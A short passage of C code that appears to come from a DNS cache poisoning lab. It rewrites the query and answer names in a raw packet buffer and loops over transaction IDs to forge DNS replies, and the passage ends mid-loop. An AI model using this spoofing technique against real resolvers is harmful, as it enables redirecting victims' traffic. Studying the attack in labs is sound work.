 // Modify the name in the question field (offset=41)
memcpy(ip+41, "bbbbb" , 5);
// Modify the name in the answer field (offset=64)
memcpy(ip+64, "bbbbb" , 5);

for (int id=1; id<100; id++){
   // Modify the transaction ID field (offset=28)
   unsigned short id_net_order;
   id_net_order = htons(id);
   memcpy(ip+28, &id_net_order, 2);